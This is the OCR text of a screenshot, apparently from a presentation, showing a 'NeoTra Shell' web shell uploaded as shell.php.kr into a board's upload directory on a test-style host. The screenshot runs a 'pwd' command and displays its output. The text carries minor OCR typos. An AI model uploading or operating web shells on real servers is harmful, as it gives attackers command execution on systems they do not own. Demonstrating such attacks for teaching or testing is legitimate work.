 http://10.10.10.10/wizboard/table/root/board04/updir/shell.php.kr
z NeoTra Sehll Ver 1.0 ×
x Cooxie 0 links on page: Proxy: (none) T Typed URLs V Visited URLs C Cache A AutoFill Cookie:
Welcome to NeoTra Shell : )
INPUT CMD pwd × Enter
/usr/local/apache/htdocs/wizboard/table/root/board04/updir